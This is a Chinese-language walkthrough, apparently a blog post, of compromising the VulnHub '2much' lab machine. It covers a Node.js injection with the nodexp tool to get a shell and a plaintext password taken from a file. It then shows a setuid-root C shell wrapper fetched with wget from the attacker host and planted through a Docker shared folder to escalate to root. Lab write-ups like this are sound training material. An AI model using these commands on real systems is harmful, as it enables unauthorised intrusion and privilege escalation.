vulnhub之2much的实践
今天实践的是vulnhub的2much镜像,
下载地址,https://download.vulnhub.com/2much/2much.tar.gz,
用virtualbox导入成功,
直接能看到靶机地址192.168.0.187,


继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.0.187,
8081端口上有node.js服务,
kali攻击机上下载攻击项目源码,
git clone https://github.com/esmog/nodexp.git,开始攻击,
python2 nodexp.py --url="http://192.168.0.187:8081/?name=[INJECT_HERE]",

获取到shell,session -i 2,转成交互式shell,
python -c 'import pty; pty.spawn("/bin/bash")',

在/home/4ndr34z/ftp目录里查看tdl.txt文件,
获取到密码3236$fsdfzcv_cs,


查看历史命令,发现这个密码是用来登录docker实例的,

登录进去看看,ssh root@127.0.0.1 -p23,
看来docker实例是跟外面有文件共享的,
在kali攻击机上做个攻击脚本,
vim exploit.c
int main(void){
setgid(0); setuid(0);
execl("/bin/sh","sh",0);
}
再开个http下载服务,python2 -m SimpleHTTPServer,
在靶机上下载这个文件,
wget http://192.168.0.186:8000/exploit.c,
编译成可执行文件,gcc exploit.c -o exploit,
再次登录到docker实例中,
把看到的可执行文件拷贝到新文件,cp exploit poc,
给新的可执行文件修改权限,chmod 4755 poc,
再回到靶机,执行这个新的可执行文件,./poc,id确认是root,